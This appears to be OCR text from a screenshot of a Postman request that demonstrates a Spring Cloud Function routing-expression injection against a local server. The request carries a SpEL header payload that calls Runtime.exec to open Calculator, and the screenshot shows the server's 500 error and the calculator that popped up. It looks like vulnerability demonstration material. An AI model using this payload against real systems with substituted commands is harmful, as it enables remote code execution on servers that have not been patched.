 http://localhost:8080/
+ •••
POST http://localhost:8080/functionRouter
Authorization Headers (2) Body Pre-request Script Tests
Key Value
spring.cloud.function.routing-expression T(java.lang.Runtime).getRuntime().exec("open -a Calculator")
spring.cloud.function.definition
New key
Body Cookies Headers (4)
Pretty Raw Preview JSON
1 {
2 "timestamp": "2022-03-2
3 "status": 500,
4 "error": "Internal Serv
5 "message": "",
6 "path": "/functionRoute
7 }
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =